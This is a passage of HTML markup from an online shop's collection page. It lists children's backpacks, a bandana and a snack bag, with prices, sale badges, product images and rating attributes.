        <span class=money>12.00€</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>12.00€</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>17.90€</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--23782263161175__main-collection-product-grid-9867069423959"
              class="badge badge--bottom-left color-accent-1"
            >
              32%
            </span></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//calambata.com/cdn/shop/t/33/assets/component-rating.css?v=24573085263941240431729522689" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.11160714285714%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.11160714285714%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//calambata.com/cdn/shop/files/shivva-photo-1762616121130.png?v=1762616194&width=165 165w,//calambata.com/cdn/shop/files/shivva-photo-1762616121130.png?v=1762616194&width=360 360w,//calambata.com/cdn/shop/files/shivva-photo-1762616121130.png?v=1762616194&width=533 533w,//calambata.com/cdn/shop/files/shivva-photo-1762616121130.png?v=1762616194&width=720 720w,//calambata.com/cdn/shop/files/shivva-photo-1762616121130.png?v=1762616194 896w
                "
                src="//calambata.com/cdn/shop/files/shivva-photo-1762616121130.png?v=1762616194&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Mochila infantil vichy manzana"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="896"
                height="897"
              >
              <img
                  srcset="//calambata.com/cdn/shop/files/2_18bbc8cc-2183-4115-ab1a-1c2d876fb4e7.jpg?v=1762616194&width=165 165w,//calambata.com/cdn/shop/files/2_18bbc8cc-2183-4115-ab1a-1c2d876fb4e7.jpg?v=1762616194&width=360 360w,//calambata.com/cdn/shop/files/2_18bbc8cc-2183-4115-ab1a-1c2d876fb4e7.jpg?v=1762616194&width=533 533w,//calambata.com/cdn/shop/files/2_18bbc8cc-2183-4115-ab1a-1c2d876fb4e7.jpg?v=1762616194&width=720 720w,//calambata.com/cdn/shop/files/2_18bbc8cc-2183-4115-ab1a-1c2d876fb4e7.jpg?v=1762616194&width=940 940w,//calambata.com/cdn/shop/files/2_18bbc8cc-2183-4115-ab1a-1c2d876fb4e7.jpg?v=1762616194&width=1066 1066w,//calambata.com/cdn/shop/files/2_18bbc8cc-2183-4115-ab1a-1c2d876fb4e7.jpg?v=1762616194 1080w
                  "
                  src="//calambata.com/cdn/shop/files/2_18bbc8cc-2183-4115-ab1a-1c2d876fb4e7.jpg?v=1762616194&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en/products/mochila-guarderia-vichy-manzana"
                id="StandardCardNoMediaLink-template--23782263161175__main-collection-product-grid-9379876471127"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23782263161175__main-collection-product-grid-9379876471127 NoMediaStandardBadge-template--23782263161175__main-collection-product-grid-9379876471127"
              >
                Mochila infantil vichy manzana
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23782263161175__main-collection-product-grid-9379876471127"
            
          >
            <a
              href="/en/products/mochila-guarderia-vichy-manzana"
              id="CardLink-template--23782263161175__main-collection-product-grid-9379876471127"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23782263161175__main-collection-product-grid-9379876471127 Badge-template--23782263161175__main-collection-product-grid-9379876471127"
            >
              Mochila infantil vichy manzana
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="9379876471127" data-rating="4.9" data-raters="222"></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>44.90€</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>44.90€</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//calambata.com/cdn/shop/t/33/assets/component-rating.css?v=24573085263941240431729522689" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.11160714285714%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.11160714285714%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//calambata.com/cdn/shop/files/shivva-photo-1762616326621.png?v=1762616412&width=165 165w,//calambata.com/cdn/shop/files/shivva-photo-1762616326621.png?v=1762616412&width=360 360w,//calambata.com/cdn/shop/files/shivva-photo-1762616326621.png?v=1762616412&width=533 533w,//calambata.com/cdn/shop/files/shivva-photo-1762616326621.png?v=1762616412&width=720 720w,//calambata.com/cdn/shop/files/shivva-photo-1762616326621.png?v=1762616412 896w
                "
                src="//calambata.com/cdn/shop/files/shivva-photo-1762616326621.png?v=1762616412&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Bandana vichy manzana"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="896"
                height="897"
              >
              <img
                  srcset="//calambata.com/cdn/shop/files/1_cd966e82-21a3-4b31-a040-898e5f65ee70.jpg?v=1762616380&width=165 165w,//calambata.com/cdn/shop/files/1_cd966e82-21a3-4b31-a040-898e5f65ee70.jpg?v=1762616380&width=360 360w,//calambata.com/cdn/shop/files/1_cd966e82-21a3-4b31-a040-898e5f65ee70.jpg?v=1762616380&width=533 533w,//calambata.com/cdn/shop/files/1_cd966e82-21a3-4b31-a040-898e5f65ee70.jpg?v=1762616380&width=720 720w,//calambata.com/cdn/shop/files/1_cd966e82-21a3-4b31-a040-898e5f65ee70.jpg?v=1762616380&width=940 940w,//calambata.com/cdn/shop/files/1_cd966e82-21a3-4b31-a040-898e5f65ee70.jpg?v=1762616380&width=1066 1066w,//calambata.com/cdn/shop/files/1_cd966e82-21a3-4b31-a040-898e5f65ee70.jpg?v=1762616380 1080w
                  "
                  src="//calambata.com/cdn/shop/files/1_cd966e82-21a3-4b31-a040-898e5f65ee70.jpg?v=1762616380&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en/products/bandana-vichy-manzana"
                id="StandardCardNoMediaLink-template--23782263161175__main-collection-product-grid-9743200911703"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23782263161175__main-collection-product-grid-9743200911703 NoMediaStandardBadge-template--23782263161175__main-collection-product-grid-9743200911703"
              >
                Bandana vichy manzana
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23782263161175__main-collection-product-grid-9743200911703"
            
          >
            <a
              href="/en/products/bandana-vichy-manzana"
              id="CardLink-template--23782263161175__main-collection-product-grid-9743200911703"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23782263161175__main-collection-product-grid-9743200911703 Badge-template--23782263161175__main-collection-product-grid-9743200911703"
            >
              Bandana vichy manzana
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="9743200911703" data-rating="5.0" data-raters="1"></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>10.00€</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>10.00€</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//calambata.com/cdn/shop/t/33/assets/component-rating.css?v=24573085263941240431729522689" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//calambata.com/cdn/shop/files/1_af1be787-16a3-4fe0-9bf9-37e478e0f79a.jpg?v=1749369478&width=165 165w,//calambata.com/cdn/shop/files/1_af1be787-16a3-4fe0-9bf9-37e478e0f79a.jpg?v=1749369478&width=360 360w,//calambata.com/cdn/shop/files/1_af1be787-16a3-4fe0-9bf9-37e478e0f79a.jpg?v=1749369478&width=533 533w,//calambata.com/cdn/shop/files/1_af1be787-16a3-4fe0-9bf9-37e478e0f79a.jpg?v=1749369478&width=720 720w,//calambata.com/cdn/shop/files/1_af1be787-16a3-4fe0-9bf9-37e478e0f79a.jpg?v=1749369478&width=940 940w,//calambata.com/cdn/shop/files/1_af1be787-16a3-4fe0-9bf9-37e478e0f79a.jpg?v=1749369478&width=1066 1066w,//calambata.com/cdn/shop/files/1_af1be787-16a3-4fe0-9bf9-37e478e0f79a.jpg?v=1749369478 1080w
                "
                src="//calambata.com/cdn/shop/files/1_af1be787-16a3-4fe0-9bf9-37e478e0f79a.jpg?v=1749369478&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Mochila infantil vichy limón"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              <img
                  srcset="//calambata.com/cdn/shop/files/mochila_vichy_limon.jpg?v=1749369478&width=165 165w,//calambata.com/cdn/shop/files/mochila_vichy_limon.jpg?v=1749369478&width=360 360w,//calambata.com/cdn/shop/files/mochila_vichy_limon.jpg?v=1749369478&width=533 533w,//calambata.com/cdn/shop/files/mochila_vichy_limon.jpg?v=1749369478&width=720 720w,//calambata.com/cdn/shop/files/mochila_vichy_limon.jpg?v=1749369478&width=940 940w,//calambata.com/cdn/shop/files/mochila_vichy_limon.jpg?v=1749369478&width=1066 1066w,//calambata.com/cdn/shop/files/mochila_vichy_limon.jpg?v=1749369478 1080w
                  "
                  src="//calambata.com/cdn/shop/files/mochila_vichy_limon.jpg?v=1749369478&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en/products/mochila-infantil-vichy-limon"
                id="StandardCardNoMediaLink-template--23782263161175__main-collection-product-grid-10083977429335"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23782263161175__main-collection-product-grid-10083977429335 NoMediaStandardBadge-template--23782263161175__main-collection-product-grid-10083977429335"
              >
                Mochila infantil vichy limón
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23782263161175__main-collection-product-grid-10083977429335"
            
          >
            <a
              href="/en/products/mochila-infantil-vichy-limon"
              id="CardLink-template--23782263161175__main-collection-product-grid-10083977429335"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23782263161175__main-collection-product-grid-10083977429335 Badge-template--23782263161175__main-collection-product-grid-10083977429335"
            >
              Mochila infantil vichy limón
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="10083977429335" data-rating="4.9" data-raters="222"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>37.00€</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>37.00€</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>44.90€</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--23782263161175__main-collection-product-grid-10083977429335"
              class="badge badge--bottom-left color-accent-1"
            >
              17%
            </span></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//calambata.com/cdn/shop/t/33/assets/component-rating.css?v=24573085263941240431729522689" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//calambata.com/cdn/shop/files/1_16c326bf-fefa-43fb-8eee-37426b96ea1c.jpg?v=1749370131&width=165 165w,//calambata.com/cdn/shop/files/1_16c326bf-fefa-43fb-8eee-37426b96ea1c.jpg?v=1749370131&width=360 360w,//calambata.com/cdn/shop/files/1_16c326bf-fefa-43fb-8eee-37426b96ea1c.jpg?v=1749370131&width=533 533w,//calambata.com/cdn/shop/files/1_16c326bf-fefa-43fb-8eee-37426b96ea1c.jpg?v=1749370131&width=720 720w,//calambata.com/cdn/shop/files/1_16c326bf-fefa-43fb-8eee-37426b96ea1c.jpg?v=1749370131&width=940 940w,//calambata.com/cdn/shop/files/1_16c326bf-fefa-43fb-8eee-37426b96ea1c.jpg?v=1749370131&width=1066 1066w,//calambata.com/cdn/shop/files/1_16c326bf-fefa-43fb-8eee-37426b96ea1c.jpg?v=1749370131 1080w
                "
                src="//calambata.com/cdn/shop/files/1_16c326bf-fefa-43fb-8eee-37426b96ea1c.jpg?v=1749370131&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Mochila infantil rayas rosa"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              <img
                  srcset="//calambata.com/cdn/shop/files/2_eac00a0a-7b2b-4b73-86f9-6da98fd51585.jpg?v=1749370131&width=165 165w,//calambata.com/cdn/shop/files/2_eac00a0a-7b2b-4b73-86f9-6da98fd51585.jpg?v=1749370131&width=360 360w,//calambata.com/cdn/shop/files/2_eac00a0a-7b2b-4b73-86f9-6da98fd51585.jpg?v=1749370131&width=533 533w,//calambata.com/cdn/shop/files/2_eac00a0a-7b2b-4b73-86f9-6da98fd51585.jpg?v=1749370131&width=720 720w,//calambata.com/cdn/shop/files/2_eac00a0a-7b2b-4b73-86f9-6da98fd51585.jpg?v=1749370131&width=940 940w,//calambata.com/cdn/shop/files/2_eac00a0a-7b2b-4b73-86f9-6da98fd51585.jpg?v=1749370131&width=1066 1066w,//calambata.com/cdn/shop/files/2_eac00a0a-7b2b-4b73-86f9-6da98fd51585.jpg?v=1749370131 1080w
                  "
                  src="//calambata.com/cdn/shop/files/2_eac00a0a-7b2b-4b73-86f9-6da98fd51585.jpg?v=1749370131&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en/products/mochila-infantil-rayas-rosa"
                id="StandardCardNoMediaLink-template--23782263161175__main-collection-product-grid-10084031005015"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23782263161175__main-collection-product-grid-10084031005015 NoMediaStandardBadge-template--23782263161175__main-collection-product-grid-10084031005015"
              >
                Mochila infantil rayas rosa
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23782263161175__main-collection-product-grid-10084031005015"
            
          >
            <a
              href="/en/products/mochila-infantil-rayas-rosa"
              id="CardLink-template--23782263161175__main-collection-product-grid-10084031005015"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23782263161175__main-collection-product-grid-10084031005015 Badge-template--23782263161175__main-collection-product-grid-10084031005015"
            >
              Mochila infantil rayas rosa
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="10084031005015" data-rating="4.9" data-raters="222"></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>44.90€</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>44.90€</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//calambata.com/cdn/shop/t/33/assets/component-rating.css?v=24573085263941240431729522689" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//calambata.com/cdn/shop/files/freepik__hazme-img2-al-estilo-de-foto-de-producto-de-img1__15702.png?v=1763119596&width=165 165w,//calambata.com/cdn/shop/files/freepik__hazme-img2-al-estilo-de-foto-de-producto-de-img1__15702.png?v=1763119596&width=360 360w,//calambata.com/cdn/shop/files/freepik__hazme-img2-al-estilo-de-foto-de-producto-de-img1__15702.png?v=1763119596&width=533 533w,//calambata.com/cdn/shop/files/freepik__hazme-img2-al-estilo-de-foto-de-producto-de-img1__15702.png?v=1763119596&width=720 720w,//calambata.com/cdn/shop/files/freepik__hazme-img2-al-estilo-de-foto-de-producto-de-img1__15702.png?v=1763119596&width=940 940w,//calambata.com/cdn/shop/files/freepik__hazme-img2-al-estilo-de-foto-de-producto-de-img1__15702.png?v=1763119596 1024w
                "
                src="//calambata.com/cdn/shop/files/freepik__hazme-img2-al-estilo-de-foto-de-producto-de-img1__15702.png?v=1763119596&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Bolsa merienda Rayas rosa"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1024"
                height="1024"
              >
              <img
                  srcset="//calambata.com/cdn/shop/files/2_a3d4e6e3-305b-4efb-96e3-8f78b1f18944.jpg?v=1763119596&width=165 165w,//calambata.com/cdn/shop/files/2_a3d4e6e3-305b-4efb-96e3-8f78b1f18944.jpg?v=1763119596&width=360 360w,//calambata.com/cdn/shop/files/2_a3d4e6e3-305b-4efb-96e3-8f78b1f18944.jpg?v=1763119596&width=533 533w,//calambata.com/cdn/shop/files/2_a3d4e6e3-305b-4efb-96e3-8f78b1f18944.jpg?v=1763119596&width=720 720w,//calambata.com/cdn/shop/files/2_a3d4e6e3-305b-4efb-96e3-8f78b1f18944.jpg?v=1763119596&width=940 940w,//calambata.com/cdn/shop/files/2_a3d4e6e3-305b-4efb-96e3-8f78b1f18944.jpg?v=1763119596&width=1066 1066w,//calambata.com/cdn/shop/files/2_a3d4e6e3-305b-4efb-96e3-8f78b1f18944.jpg?v=1763119596 1080w
                  "
                  src="//calambata.com/cdn/shop/files/2_a3d4e6e3-305b-4efb-96e3-8f78b1f18944.jpg?v=1763119596&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en/products/bolsa-merienda-rayas-rosa"
                id="StandardCardNoMediaLink-template--23782263161175__main-collection-product-grid-10199439147351"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23782263161175__main-collection-product-grid-10199439147351 NoMediaStandardBadge-template--23782263161175__main-collection-product-grid-10199439147351"
              >
                Bolsa merienda Rayas rosa
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23782263161175__main-collection-product-grid-10199439147351"
            
          >
            <a
              href="/en/products/bolsa-merienda-rayas-rosa"
              id="CardLink-template--23782263161175__main-collection-product-grid-10199439147351"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23782263161175__main-collection-product-grid-10199439147351 Badge-template--23782263161175__main-collection-product-grid-10199439147351"
            >
              Bolsa merienda Rayas rosa
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="10199439147351" data-rating="" data-raters=""></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class=money>15.00€</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class=money>15.00€</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//calambata.com/cdn/shop/t/33/assets/component-rating.css?v=24573085263941240431729522689" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//calambata.com/cdn/shop/files/1_b8aea88f-3759-4aff-bd4f-6de4d5b43ce4.jpg?v=1749370662&width=165 165w,//calambata.com/cdn/shop/files/1_b8aea88f-3759-4aff-bd4f-6de4d5b43ce4.jpg?v=1749370662&width=360 360w,//calambata.com/cdn/shop/files/1_b8aea88f-3759-4aff-bd4f-6de4d5b43ce4.jpg?v=1749370662&width=533 533w,//calambata.com/cdn/shop/files/1_b8aea88f-3759-4aff-bd4f-6de4d5b43ce4.jpg?v=1749370662&width=720 720w,//calambata.com/cdn/shop/files/1_b8aea88f-3759-4aff-bd4f-6de4d5b43ce4.jpg?v=1749370662&width=940 940w,//calambata.com/cdn/shop/files/1_b8aea88f-3759-4aff-bd4f-6de4d5b43ce4.jpg?v=1749370662&width=1066 1066w,//calambata.com/cdn/shop/files/1_b8aea88f-3759-4aff-bd4f-6de4d5b43ce4.jpg?v=1749370662 1080w
                "
                src="//calambata.com/cdn/shop/files/1_b8aea88f-3759-4aff-bd4f-6de4d5b43ce4.jpg?v=1749370662&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Mochila infantil rayas azul"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              <img
                  srcset="//calambata.com/cdn/shop/files/2_4cf6a9f3-a0e4-4c7c-aa7c-8db569e1da3a.jpg?v=1749370663&width=165 165w,//calambata.com/cdn/shop/files/2_4cf6a9f3-a0e4-4c7c-aa7c-8db569e1da3a.jpg?v=1749370663&width=360 360w,//calambata.com/cdn/shop/files/2_4cf6a9f3-a0e4-4c7c-aa7c-8db569e1da3a.jpg?v=1749370663&width=533 533w,//calambata.com/cdn/shop/files/2_4cf6a9f3-a0e4-4c7c-aa7c-8db569e1da3a.jpg?v=1749370663&width=720 720w,//calambata.com/cdn/shop/files/2_4cf6a9f3-a0e4-4c7c-aa7c-8db569e1da3a.jpg?v=1749370663&width=940 940w,//calambata.com/cdn/shop/files/2_4cf6a9f3-a0e4-4c7c-aa7c-8db569e1da3a.jpg?v=1749370663&width=1066 1066w,//calambata.com/cdn/shop/files/2_4cf6a9f3-a0e4-4c7c-aa7c-8db569e1da3a.jpg?v=1749370663 1080w
                  "
                  src="//calambata.com/cdn/shop/files/2_4cf6a9f3-a0e4-4c7c-aa7c-8db569e1da3a.jpg?v=1749370663&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en/products/mochila-infantil-rayas-azul"
                id="StandardCardNoMediaLink-template--23782263161175__main-collection-product-grid-10084044341591"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23782263161175__main-collection-product-grid-10084044341591 NoMediaStandardBadge-template--23782263161175__main-collection-product-grid-10084044341591"
              >
                Mochila infantil rayas azul
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23782263161175__main-collection-product-grid-10084044341591"
            
          >
            <a
              href="/en/products/mochila-infantil-rayas-azul"
              id="CardLink-template--23782263161175__main-collection-product-grid-10084044341591"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23782263161175__main-collection-product-grid-10084044341591 Badge-template--23782263161175__main-collection-product-grid-10084044341591"
            >
              Mochila infantil rayas azul
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="10084044341591" data-rating="4.9" data-raters="222"></div>

<div
  class="
    price "
>
